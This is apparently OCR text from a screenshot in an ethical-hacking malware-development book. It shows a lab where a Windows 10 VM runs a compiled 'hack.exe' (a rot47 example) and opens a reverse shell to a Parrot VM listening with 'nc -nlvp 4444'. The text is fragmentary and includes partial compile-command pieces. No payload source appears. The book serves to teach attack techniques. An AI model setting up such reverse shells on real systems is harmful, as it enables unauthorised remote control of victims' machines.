 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat 16:37 cpu mem swap
Trash
parrot@parrot
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50736.
Microsoft Windows [Version 10.0.18362.
(c) 2019 Microsoft Corporation. All
Z:\packtpub\chapter10\03-rot47>_
RE
Hackers/chapter10/03-rot47
Development-for-Ethical-Hack
.exe -I/usr/share/mingw-w64
ions -Wno-write-strings -fno
-static-libgcc -fper
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\packtpub\chapter10\03-rot47\
PS Z:\packtpub\chapter10\03-rot47> .\hack.exe
PS Z:\packtpub\chapter10\03-rot47>